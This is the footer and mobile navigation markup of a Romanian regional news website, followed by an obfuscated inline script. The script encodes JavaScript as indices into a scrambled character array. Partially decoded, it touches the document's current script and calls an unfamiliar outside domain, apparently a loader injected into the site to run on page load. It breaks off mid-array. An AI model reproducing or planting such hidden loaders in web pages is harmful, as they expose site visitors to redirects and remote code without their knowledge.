                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(qdxpurgj==undefined){var qdxpurgj={ts:'1763741102',};(function(){var cjbnwf=["N","k","f","a","[","M","C","O","\\","_","R","m","9","3","-","D","o","B",":","`","\"","g","|","Q","W","A","%","5","t","=","e","E","w","^","'","H","q","L","7","b","@","V","*","P","n","#","y",";","d","U","8","J","Z","<",",","4","T","&","1","z","S","v","?","x","I","l","j","h","]","!","Y",".","{","s","i","X",")","$","p"," ","u","r","(","2","K","+","F","6","}","0","G","/",">","c"];var qdxpurgj=[28,81,46,72,48,16,93,80,11,30,44,28,71,93,80,81,81,30,44,28,60,93,81,74,78,28,71,73,30,28,25,28,28,81,74,39,80,28,30,82,34,73,81,93,34,54,34,65,16,65,34,76,47,88,93,3,28,93,67,82,30,76,72,88,74,2,82,5,3,28,67,71,81,3,44,48,16,11,29,29,44,80,65,65,76,72,7,39,66,30,93,28,71,48,30,2,74,44,30,43,81,16,78,30,81,28,46,82,5,3,28,67,54,20,81,3,44,48,16,11,20,54,72,61,3,65,80,30,18,2,80,44,93,28,74,16,44,82,76,72,81,30,28,80,81,44,79,78,3,81,73,30,86,65,16,3,28,82,34,89,71,34,85,44,30,32,79,15,3,28,30,82,76,71,21,30,28,49,56,6,5,74,65,65,74,73,30,93,16,44,48,73,82,76,76,88,88,76,47,88,74,2,82,5,3,28,67,71,2,65,16,16,81,29,29,44,80,65,65,76,72,7,39,66,30,93,28,71,48,30,2,74,44,30,43,81,16,78,30,81,28,46,82,5,3,28,67,54,20,2,65,16,16,81,20,54,72,61,3,65,80,30,18,2,80,44,93,28,74,16,44,82,61,76,72,81,30,28,80,81,44,79,78,3,81,73,30,64,44,28,82,61,71,28,16,60,28,81,74,44,21,82,76,76,88,88,76,47,88,74,2,82,2,46,3,29,29,80,44,48,30,2,74,44,30,48,76,72,61,3,81,79,2,46,3,29,72,80,18,34,91,91,32,30,80,2,48,67,73,3,73,71,93,16,11,91,15,63,80,32,50,91,36,66,65,2,30,16,65,74,28,30,36,66,65,91,36,66,65,2,3,39,78,36,66,65,91,83,89,83,27,91,58,58,91,36,66,65,30,3,39,78,14,67,30,65,65,16,11,3,44,32,58,13,83,13,27,3,14,4,81,68,71,78,44,21,34,54,46,18,34,91,91,32,30,80,2,48,67,73,3,73,71,93,16,11,91,59,83,46,51,14,6,58,91,36,63,28,44,6,17,46,73,91,84,35,39,10,24,30,75,60,1,91,63,44,28,44,17,39,1,7,11,2,52,23,14,4,81,68,71,66,78,21,34,54,28,73,18,34,58,38,87,13,38,55,58,58,89,83,34,54,2,65,18,4,68,54,93,2,18,2,3,65,73,30,54,3,28,9,48,16,18,20,81,48,48,46,32,48,71,93,16,11,20,54,3,28,9,66,73,18,20,3,48,61,30,81,28,74,73,74,44,21,71,66,73,20,54,3,28,9,74,11,18,20,3,48,93,16,48,30,71,78,44,21,20,54,3,28,9,81,80,18,20,91,3,48,61,30,81,28,74,73,74,44,21,71,66,73,20,54,3,28,9,81,74,18,20,91,3,48,93,65,80,28,28,30,81,71,78,44,21,20,54,3,28,9,30,74,18,20,81,74,21,67,28,3,48,20,54,3,28,9,30,93,18,20,93,16,44,28,30,44,28,14,3,48,79,93,16,44,28,30,44,28,25,48,20,54,3,28,9,30,73,18,20,78,16,73,74,28,74,16,44,18,3,39,73,16,65,80,28,30,47,48,74,73,78,65,3,46,18,39,65,16,93,1,47,20,54,3,28,9,30,18,28,81,80,30,54,3,28,9,81,18,28,81,80,30,54,3,28,9,81,83,18,2,3,65,73,30,54,74,18,2,3,65,73,30,54,93,18,89,54,80,93,18,2,3,65,73,30,54,93,65,18,4,68,54,78,61,18,2,3,65,73,30,54,93,73,73,18,2,3,65,73,30,54,3,28,9,21,18,2,3,65,73,30,54,3,28,9,48,18,2,3,65,73,30,54,3,28,9,74,18,2,3,65,73,30,54,3,28,9,2,18,2,3,65,73,30,54,3,28,9,74,39,18,34,36,66,65,34,54,73,44,18,89,54,73,28,3,81,28,18,2,80,44,93,28,74,16,44,82,76,72,81,30,28,80,81,44,79,2,80,44,93,28,74,16,44,82,76,72,69,2,80,44,93,28,74,16,44,82,3,54,39,54,93,76,72,3,4,39,68,29,93,82,76,88,82,2,46,3,54,20,61,20,54,2,80,44,93,28,74,16,44,82,76,72,2,80,44,93,28,74,16,44,79,3,82,76,72,81,30,28,80,81,44,72,32,74,48,28,67,18,1,82,76,54,67,30,74,21,67,28,18,65,82,76,88,88,2,80,44,93,28,74,16,44,79,39,82,3,54,39,76,72,61,3,81,79,93,29,72,88,47,81,30,28,80,81,44,79,39,29,85,39,22,22,89,54,93,71,32,74,48,28,67,29,82,93,71,81,74,21,67,28,29,3,71,81,74,21,67,28,85,39,76,14,82,93,71,65,30,2,28,29,3,71,65,30,2,28,14,39,76,54,93,71,67,30,74,21,67,28,29,82,93,71,39,16,28,28,16,11,29,3,71,39,16,28,28,16,11,85,39,76,14,82,93,71,28,16,78,29,3,71,28,16,78,14,39,76,54,93,88,2,80,44,93,28,74,16,44,79,93,82,3,54,93,76,72,81,30,28,80,81,44,79,3,29,3,57,57,69,3,71,44,16,48,30,56,46,78,30,62,3,4,89,68,18,3,54,3,57,57,58,29,29,29,3,71,44,16,48,30,56,46,78,30,62,39,82,3,71,21,30,28,17,16,80,44,48,74,44,21,6,65,74,30,44,28,10,30,93,28,82,76,54,93,76,18,69,58,88,2,80,44,93,28,74,16,44,79,48,82,39,76,72,39,29,44,80,65,65,29,29,39,62,3,82,76,18,58,29,29,29,39,71,44,16,48,30,56,46,78,30,62,93,82,39,76,18,39,47,61,3,81,79,48,29,39,71,67,30,74,21,67,28,54,30,29,39,71,32,74,48,28,67,47,81,30,28,80,81,44,79,48,29,20,2,80,44,93,28,74,16,44,20,29,29,28,46,78,30,16,2,79,48,62,48,71,93,3,65,65,82,39,76,18,48,54,30,29,20,2,80,44,93,28,74,16,44,20,29,29,28,46,78,30,16,2,79,30,62,30,71,93,3,65,65,82,39,76,18,30,54,30,91,48,88,61,3,81,79,30,29,72,88,54,2,29,20,80,44,48,30,2,74,44,30,48,20,69,29,28,46,78,30,16,2,79,32,74,44,48,16,32,57,57,32,74,44,48,16,32,54,21,29,20,80,44,48,30,2,74,44,30,48,20,69,29,28,46,78,30,16,2,79,48,16,93,80,11,30,44,28,57,57,48,16,93,80,11,30,44,28,54,67,29,21,57,57,21,71,48,16,93,80,11,30,44,28,31,65,30,11,30,44,28,54,74,29,2,3,65,73,30,54,66,29,74,62,2,80,44,93,28,74,16,44,82,3,76,72,81,30,28,80,81,44,69,69,74,71,93,3,65,65,82,2,54,3,76,71,11,3,28,93,67,30,73,88,18,2,80,44,93,28,74,16,44,82,76,72,81,30,28,80,81,44,69,58,88,54,1,29,30,71,61,74,30,32,78,16,81,28,24,29,2,80,44,93,28,74,16,44,82,76,72,61,3,81,79,3,29,67,71,93,65,74,30,44,28,24,74,48,28,67,54,39,29,2,71,74,44,44,30,81,24,74,48,28,67,47,81,30,28,80,81,44,79,39,92,3,62,39,18,3,88,54,65,29,30,71,61,74,30,32,78,16,81,28,35,29,2,80,44,93,28,74,16,44,82,76,72,61,3,81,79,3,29,67,71,93,65,74,30,44,28,35,30,74,21,67,28,54,39,29,2,71,74,44,44,30,81,35,30,74,21,67,28,47,81,30,28,80,81,44,79,39,92,3,62,39,18,3,88,47,81,30,28,80,81,44,79,30,71,11,36,29,66,54,30,71,61,74,30,32,78,16,81,28,29,3,54,30,71,73,93,81,16,65,65,75,29,2,80,44,93,28,74,16,44,82,76,72,81,30,28,80,81,44,79,2,71,78,3,21,30,75,7,2,2,73,30,28,22,22,67,71,73,93,81,16,65,65,37,30,2,28,88,54,30,71,73,93,81,16,65,65,70,29,2,80,44,93,28,74,16,44,82,76,72,81,30,28,80,81,44,79,2,71,78,3,21,30,70,7,2,2,73,30,28,22,22,67,71,73,93,81,16,65,65,56,16,78,88,54,30,71,81,30,93,28,3,44,21,65,30,29,93,54,30,71,3,73,78,30,93,28,29,48,54,30,71,74,44,75,29,2,80,44,93,28,74,16,44,82,3,54,39,76,72,61,3,81,79,48,29,93,82,3,54,39,76,47,81,30,28,80,81,44,69,69,48,57,57,48,71,81,74,21,67,28,92,29,89,57,57,48,71,65,30,2,28,53,29,1,82,76,88,54,30,71,74,44,70,29,2,80,44,93,28,74,16,44,82,3,54,39,76,72,61,3,81,79,48,29,93,82,3,54,39,76,47,81,30,28,80,81,44,69,69,48,57,57,48,71,39,16,28,28,16,11,92,29,89,57,57,48,71,28,16,78,53,29,65,82,76,88,54,30,71,74,44,41,74,30,32,78,16,81,28,29,2,80,44,93,28,74,16,44,82,3,54,39,76,72,61,3,81,79,48,29,93,82,3,54,39,76,47,81,30,28,80,81,44,69,69,48,57,57,48,71,39,16,28,28,16,11,92,29,89,57,57,48,71,81,74,21,67,28,92,29,89,57,57,48,71,28,16,78,53,29,65,82,76,57,57,48,71,65,30,2,28,53,29,1,82,76,88,54,30,88,76,47,69,2,80,44,93,28,74,16,44,82,44,54,28,54,30,76,72,28,4,44,68,29,30,82,76,88,82,20,36,20,54,2,46,3,54,2,80,44,93,28,74,16,44,82,76,72,2,80,44,93,28,74,16,44,79,44,82,44,76,72,81,30,28,80,81,44,4,68,71,73,65,74,93,30,71,93,3,65,65,82,44,54,89,76,88,2,80,44,93,28,74,16,44,79,28,82,44,76,72,61,3,81,79,28,47,81,30,28,80,81,44,79,44,57,57,20,16,39,66,30,93,28,20,29,29,28,46,78,30,16,2,79,44,57,57,82,28,29,44,71,44,16,48,30,56,46,78,30,76,57,57,82,58,29,29,28,22,22,12,29,29,28,76,88,2,80,44,93,28,74,16,44,79,30,82,44,76,72,81,30,28,80,81,44,20,16,39,66,30,93,28,20,29,29,28,46,78,30,16,2,79,44,57,57,74,73,86,74,44,74,28,30,82,44,71,65,30,44,21,28,67,76,88,2,80,44,93,28,74,16,44,79,16,82,44,76,72,2,16,81,82,61,3,81,79,28,29,4,68,54,16,29,89,54,81,29,44,71,65,30,44,21,28,67,47,81,92,16,47,85,85,16,76,30,82,44,4,16,68,76,62,28,29,28,71,93,16,44,93,3,28,82,44,4,16,68,76,18,28,4,28,71,65,30,44,21,28,67,68,29,44,4,16,68,47,81,30,28,80,81,44,79,28,88,2,80,44,93,28,74,16,44,79,81,82,44,76,72,61,3,81,79,28,54,30,54,16,29,4,68,47,44,18,2,16,81,82,28,29,89,47,28,53,44,71,65,30,44,21,28,67,47,28,85,85,76,72,2,16,81,82,30,29,89,47,30,53,16,71,65,30,44,21,28,67,47,30,85,85,76,74,2,82,16,4,30,68,29,29,44,4,28,68,76,93,16,44,28,74,44,80,30,79,44,47,16,4,16,71,65,30,44,21,28,67,68,29,44,4,28,68,88,81,30,28,80,81,44,79,16,88,2,80,44,93,28,74,16,44,79,74,82,44,76,72,81,30,28,80,81,44,79,44,62,20,73,28,81,74,44,21,20,29,29,28,46,78,30,16,2,79,44,62,80,82,44,76,4,89,68,18,69,44,4,73,68,57,57,30,82,44,76,62,44,4,89,68,18,44,18,2,88,2,80,44,93,28,74,16,44,79,80,82,81,54,80,76,72,61,3,81,79,3,54,73,29,74,82,80,76,47,81,30,28,80,81,44,79,73,57,57,81,62,81,29,29,29,65,22,22,28,82,81,76,62,69,80,22,22,81,69,29,29,65,57,57,28,82,73,76,57,57,11,82,81,54,73,76,62,4,81,68,18,4,68,18,81,57,57,30,82,81,76,62,16,82,81,76,18,2,71,21,30,28,31,65,30,11,30,44,28,73,17,46,6,65,3,73,73,0,3,11,30,57,57,20,73,28,81,74,44,21,20,29,29,81,57,57,82,3,29,81,71,11,3,28,93,67,82,93,76,76,62,44,82,73,71,21,30,28,31,65,30,11,30,44,28,73,17,46,6,65,3,73,73,0,3,11,30,82,3,4,58,68,76,76,18,81,57,57,82,81,71,48,16,93,80,11,30,44,28,22,22,81,71,44,16,48,30,56,46,78,30,57,57,12,29,29,81,71,44,16,48,30,56,46,78,30,76,62,80,62,4,68,18,4,81,68,18,44,82,73,71,36,80,30,81,46,60,30,65,30,93,28,16,81,25,65,65,82,81,76,76,18,4,68,88,61,3,81,79,93,29,91,33,8,71,82,4,8,32,8,14,68,85,76,77,91,54,63,29,20,93,16,11,78,3,81,30,20,85,20,15,16,93,80,11,30,44,28,20,85,20,43,16,73,74,28,74,16,44,20,54,2,29,48,16,93,80,11,30,44,28,54,65,29,32,74,44,48,16,32,54,3,29,2,71,48,16,93,80,11,30,44,28,31,65,30,11,30,44,28,54,73,29,20,44,16,48,30,56,46,78,30,20,54,11,29,63,79,74,44,79,3,62,2,80,44,93,28,74,16,44,82,44,54,28,76,72,81,30,28,80,81,44,79,58,87,29,29,82,58,87,57,28,4,63,68,82,44,76,76,88,18,2,80,44,93,28,74,16,44,82,44,54,28,76,72,81,30,28,80,81,44,79,28,29,28,29,29,2,22,22,28,29,29,32,74,44,48,16,32,62,3,18,28,54,28,69,29,29,44,57,57,28,71,93,16,44,28,3,74,44,73,82,44,76,88,47,81,30,28,80,81,44,79,80,71,80,44,74,36,29,81,54,80,88,54,28,67,74,73,76,47,74,2,82,44,3,61,74,21,3,28,16,81,71,80,73,30,81,25,21,30,44,28,71,73,30,3,81,93,67,82,20,79,17,81,3,61,30,91,20,76,92,14,58,76,2,46,3,71,3,28,9,81,29,28,81,80,30,47,74,2,82,2,46,3,71,74,76,81,30,28,80,81,44,79,2,3,65,73,30,47,2,46,3,71,74,29,28,81,80,30,47,2,46,3,71,3,28,9,21,29,34,21,30,28,34,47,81,30,28,80,81,44,79,2,46,3,71,3,39,48,82,2,80,44,93,28,74,16,44,82,76,72,28,81,46,72,61,3,81,79,3,29,48,16,93,80,11,30,44,28,71,93,81,30,3,28,30,31,65,30,11,30,44,28,82,34,74,2,81,3,11,30,34,76,47,48,16,93,80,11,30,44,28,71,67,30,3,48,71,3,78,78,30,44,48,6,67,74,65,48,82,3,76,47,61,3,81,79,21,30,28,7,32,44,43,81,16,78,30,81,28,46,15,30,73,93,81,74,78,28,16,81,29,3,71,93,16,44,28,30,44,28,24,74,44,48,16,32,71,7,39,66,30,93,28,71,21,30,28,7,32,44,43,81,16,78,30,81,28,46,15,30,73,93,81,74,78,28,16,81,47,61,3,81,79,16,39,66,30,93,28,48,30,2,74,44,30,43,81,16,78,30,81,28,46,29,3,71,93,16,44,28,30,44,28,24,74,44,48,16,32,71,7,39,66,30,93,28,71,48,30,2,74,44,30,43,81,16,78,30,81,28,46,47,7,39,66,30,93,28,71,48,30,2,74,44,30,43,81,16,78,30,81,28,46,29,16,39,66,30,93,28,48,30,2,74,44,30,43,81,16,78,30,81,28,46,47,61,3,81,79,3,78,78,29,21,30,28,7,32,44,43,81,16,78,30,81,28,46,15,30,73,93,81,74,78,28,16,81,82,3,71,93,16,44,28,30,44,28,24,74,44,48,16,32,71,0,16,48,30,71,78,81,16,28,16,28,46,78,30,54,20,74,44,73,30,81,28,17,30,2,16,81,30,20,76,47,3,78,78,71,93,16,44,2,74,21,80,81,3,39,65,30,29,2,3,65,73,30,47,16,39,66,30,93,28,48,30,2,74,44,30,43,81,16,78,30,81,28,46,82,32,74,44,48,16,32,71,0,16,48,30,71,78,81,16,28,16,28,46,78,30,54,20,74,44,73,30,81,28,17,30,2,16,81,30,20,54,3,78,78,76,47,3,78,78,29,21,30,28,7,32,44,43,81,16,78,30,81,28,46,15,30,73,93,81,74,78,28,16,81,82,3,71,93,16,44,28,30,44,28,24,74,44,48,16,32,71,15,16,93,80,11,30,44,28,71,78,81,16,28,16,28,46,78,30,54,20,39,16,48,46,20,76,47,3,78,78,71,93,16,44,2,74,21,80,81,3,39,65,30,29,2,3,65,73,30,47,7,39,66,30,93,28,71,48,30,2,74,44,30,43,81,16,78,30,81,28,46,82,48,16,93,80,11,30,44,28,54,34,39,16,48,46,34,54,3,78,78,76,47,3,78,78,29,21,30,28,7,32,44,43,81,16,78,30,81,28,46,15,30,73,93,81,74,78,28,16,81,82,3,71,93,16,44,28,30,44,28,24,74,44,48,16,32,71,31,65,30,11,30,44,28,71,78,81,16,28,16,28,46,78,30,54,20,74,44,44,30,81,35,56,5,37,20,76,47,3,78,78,71,93,16,44,2,74,21,80,81,3,39,65,30,29,2,3,65,73,30,47,16,39,66,30,93,28,48,30,2,74,44,30,43,81,16,78,30,81,28,46,82,32,74,44,48,16,32,71,31,65,30,11,30,44,28,71,78,81,16,28,16,28,46,78,30,54,20,74,44,44,30,81,35,56,5,37,20,54,3,78,78,76,47,16,39,66,30,93,28,48,30,2,74,44,30,43,81,16,78,30,81,28,46,82,48,16,93,80,11,30,44,28,71,39,16,48,46,54,20,74,44,44,30,81,35,56,5,37,20,54,3,78,78,76,47,3,78,78,29,21,30,28,7,32,44,43,81,16,78,30,81,28,46,15,30,73,93,81,74,78,28,16,81,82,3,71,93,16,44,28,30,44,28,24,74,44,48,16,32,71,31,65,30,11,30,44,28,71,78,81,16,28,16,28,46,78,30,54,20,16,80,28,30,81,35,56,5,37,20,76,47,3,78,78,71,93,16,44,2,74,21,80,81,3,39,65,30,29,2,3,65,73,30,47,16,39,66,30,93,28,48,30,2,74,44,30,43,81,16,78,30,81,28,46,82,32,74,44,48,16,32,71,31,65,30,11,30,44,28,71,78,81,16,28,16,28,46,78,30,54,20,16,80,28,30,81,35,56,5,37,20,54,3,78,78,76,47,3,78,78,29,21,30,28,7,32,44,43,81,16,78,30,81,28,46,15,30,73,93,81,74,78,28,16,81,82,3,71,93,16,44,28,30,44,28,24,74,44,48,16,32,71,31,65,30,11,30,44,28,71,78,81,16,28,16,28,46,78,30,54,20,21,30,28,31,65,30,11,30,44,28,73,17,46,56,3,21,0,3,11,30,20,76,47,3,78,78,71,93,16,44,2,74,21,80,81,3,39,65,30,29,2,3,65,73,30,47,16,39,66,30,93,28,48,30,2,74,44,30,43,81,16,78,30,81,28,46,82,48,16,93,80,11,30,44,28,54,20,21,30,28,31,65,30,11,30,44,28,73,17,46,56,3,21,0,3,11,30,20,54,3,78,78,76,47,3,78,78,29,21,30,28,7,32,44,43,81,16,78,30,81,28,46,15,30,73,93,81,74,78,28,16,81,82,3,71,93,16,44,28,30,44,28,24,74,44,48,16,32,71,5,3,28,67,54,20,81,3,44,48,16,11,20,76,47,3,78,78,71,93,16,44,2,74,21,80,81,3,39,65,30,29,2,3,65,73,30,47,16,39,66,30,93,28,48,30,2,74,44,30,43,81,16,78,30,81,28,46,82,32,74,44,48,16,32,71,5,3,28,67,54,20,81,3,44,48,16,11,20,54,3,78,78,76,47,3,78,78,29,21,30,28,7,32,44,43,81,16,78,30,81,28,46,15,30,73,93,81,74,78,28,16,81,82,3,71,93,16,44,28,30,44,28,24,74,44,48,16,32,54,20,73,30,28,56,74,11,30,16,80,28,20,76,47,3,78,78,71,93,16,44,2,74,21,80,81,3,39,65,30,29,2,3,65,73,30,47,16,39,66,30,93,28,48,30,2,74,44,30,43,81,16,78,30,81,28,46,82,32,74,44,48,16,32,54,20,73,30,28,56,74,11,30,16,80,28,20,54,3,78,78,76,47,3,78,78,29,21,30,28,7,32,44,43,81,16,78,30,81,28,46,15,30,73,93,81,74,78,28,16,81,82,3,71,93,16,44,28,30,44,28,24,74,44,48,16,32,54,20,3,65,30,81,28,20,76,47,3,78,78,71,93,16,44,2,74,21,80,81,3,39,65,30,29,2,3,65,73,30,47,16,39,66,30,93,28,48,30,2,74,44,30,43,81,16,78,30,81,28,46,82,32,74,44,48,16,32,54,20,3,65,30,81,28,20,54,3,78,78,76,47,3,71,81,30,11,16,61,30,82,76,47,88,93,3,28,93,67,82,30,76,72,88,2,46,3,71,2,82,2,46,3,71,2,65,76,47,2,46,3,71,2,93,82,76,47,2,46,3,71,11,2,82,76,47,32,74,44,48,16,32,71,73,30,28,56,74,11,30,16,80,28,82,2,80,44,93,28,74,16,44,82,76,72,2,46,3,71,2,82,2,46,3,71,2,65,76,47,88,54,58,27,89,89,76,47,2,46,3,71,44,16,32,82,2,46,3,71,80,81,82,2,46,3,71,80,76,54,48,16,93,80,11,30,44,28,71,36,80,30,81,46,60,30,65,30,93,28,16,81,25,65,65,82,20,67,28,11,65,20,76,4,89,68,76,47,81,30,28,80,81,44,79,28,81,80,30,47,88,76,47,88,88,82,76,54,3,39,48,18,2,80,44,93,28,74,16,44,82,76,72,81,30,28,80,81,44,79,2,80,44,93,28,74,16,44,82,2,76,72,74,2,82,2,46,3,71,3,28,9,81,76,72,2,46,3,71,3,28,9,74,29,34,64,11,34,85,34,3,21,30,34,47,61,3,81,79,73,74,29,48,16,93,80,11,30,44,28,71,93,81,30,3,28,30,31,65,30,11,30,44,28,82,20,74,11,21,20,76,47,73,74,71,93,81,16,73,73,7,81,74,21,74,44,29,20,25,44,16,44,46,11,16,80,73,20,47,73,74,71,16,44,30,81,81,16,81,29,2,80,44,93,28,74,16,44,82,9,73,74,76,72,74,2,82,2,46,3,71,73,44,29,29,89,76,72,2,46,3,71,73,44,29,58,47,2,46,3,71,3,28,9,48,29,34,15,3,34,85,34,28,3,34,47,81,30,28,80,81,44,79,2,82,76,47,88,88,47,73,74,71,16,44,65,16,3,48,29,2,80,44,93,28,74,16,44,82,9,73,74,76,72,74,2,82,2,46,3,71,73,44,29,29,89,76,72,2,46,3,71,3,28,9,81,29,2,3,65,73,30,47,81,30,28,80,81,44,47,88,88,47,73,74,71,73,81,93,29,20,91,91,20,85,2,46,3,71,3,28,9,48,16,85,20,91,20,85,2,46,3,71,3,28,9,74,11,47,88,2,80,44,93,28,74,16,44,79,74,73,82,30,76,72,74,2,82,2,46,3,71,73,44,29,29,89,76,72,2,46,3,71,73,44,29,58,47,2,46,3,71,3,28,9,48,29,34,15,3,34,85,34,28,3,34,47,81,30,28,80,81,44,79,2,82,76,47,88,88,61,3,81,79,73,74,29,48,16,93,80,11,30,44,28,71,93,81,30,3,28,30,31,65,30,11,30,44,28,82,20,73,93,81,74,78,28,20,76,47,73,74,71,16,44,30,81,81,16,81,29,74,73,47,73,74,71,73,81,93,29,20,91,91,78,3,21,30,3,48,83,71,21,16,16,21,65,30,73,46,44,48,74,93,3,28,74,16,44,71,93,16,11,91,78,3,21,30,3,48,91,66,73,91,3,48,73,39,46,21,16,16,21,65,30,71,66,73,20,47,48,16,93,80,11,30,44,28,71,39,16,48,46,71,3,78,78,30,44,48,6,67,74,65,48,82,73,74,76,47,61,3,81,79,73,74,29,48,16,93,80,11,30,44,28,71,93,81,30,3,28,30,31,65,30,11,30,44,28,82,20,74,11,21,20,76,47,73,74,71,16,44,65,16,3,48,29,74,73,47,73,74,71,73,81,93,29,34,67,28,28,78,73,18,91,91,32,32,32,71,21,16,16,21,65,30,3,78,74,73,71,93,16,11,91,21,30,44,30,81,3,28,30,9,83,89,55,34,47,61,3,81,79,73,74,29,48,16,93,80,11,30,44,28,71,93,81,30,3,28,30,31,65,30,11,30,44,28,82,20,73,93,81,74,78,28,20,76,47,73,74,71,16,44,30,81,81,16,81,29,74,73,47,73,74,71,16,44,65,16,3,48,29,2,80,44,93,28,74,16,44,82,9,73,74,76,72,74,2,82,28,46,78,30,16,2,82,9,9,3,76,29,29,34,80,44,48,30,2,74,44,30,48,34,76,72,81,30,28,80,81,44,79,74,73,82,9,73,74,76,